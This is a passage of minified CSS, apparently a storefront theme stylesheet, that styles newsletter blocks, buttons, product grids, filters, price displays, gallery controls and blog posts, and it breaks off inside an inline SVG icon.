255);}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {border-width: 2px;} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(44, 41, 48);} .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(126, 126, 126);} .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(44, 41, 48);}.footer .block.newsletter input{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.footer-newsletter-wide .footer.content .block.newsletter{ margin-bottom:0;}.block_newsletter_wrapper{ width: 100%; flex: 0 0 100%; padding:0 clamp(25px,14px + 2.6vw,60px);}.footer-main, .footer-side{ float:left; width:100%; flex: 0 0 100%; padding:60px clamp(25px,14px + 2.6vw,60px);}.footer.content{display: flex;flex-wrap: wrap;padding: 0;flex-direction:column;} .footer-side{background-color: rgb(28, 28, 28);}.footer .footer-side :is(h1, h2, h3, h4, h5, h6){ color:rgb(255, 255, 255)}.footer .footer-side{color: rgb(255, 255, 255);}.footer .footer-side a{color: rgb(255, 255, 255);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart.table-wrapper .actions-toolbar > .action, .action-gift, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{ background:var(--a2-btn-bg);}button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color:var(--a2-btn-color);}.cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{fill: currentColor;} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: currentColor;}.cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color:var(--a2-btn-color-hover);}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: var(--a2-btn-bg-hover)}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: var(--a2-btn-ls)}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: var(--a2-btn-fw); text-transform: var(--a2-btn-tt);}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(44, 41, 48)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(44, 41, 48);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(248, 248, 248)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 40px;height: 40px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 700;font-size: 26px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:28px;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 700px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(203, 45, 88)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}:is(.product-bar, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(58, 158, 203)}.product-bar .box-tocart .action.tocart:after, .product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(42, 127, 169)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: initial; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 16px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 22px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(255, 255, 255)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 